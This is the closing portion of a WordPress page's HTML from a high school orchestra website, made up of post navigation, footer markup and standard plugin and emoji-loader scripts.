<div>Please let us know if you have any questions, and thank you for your continued support of the AHS Orchestra!!!</div>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1203 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://ahsorchestra.com/ahs-orchestra-update-10-24-17/" rel="prev"><span class="meta-nav">Previous Post</span>AHS Orchestra update &#8211; 10.24.17</a><a href="http://ahsorchestra.com/ahs-orchestra-update-11-09-17/" rel="next"><span class="meta-nav">Next Post</span>AHS Orchestra update &#8211; 11.09.17</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Official Website of the Arlington HS Colt Orchestra Program</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-3" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</aside><aside id="block-5" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'http://ahsorchestra.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script src="http://ahsorchestra.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ahsorchestra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ahsorchestra.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
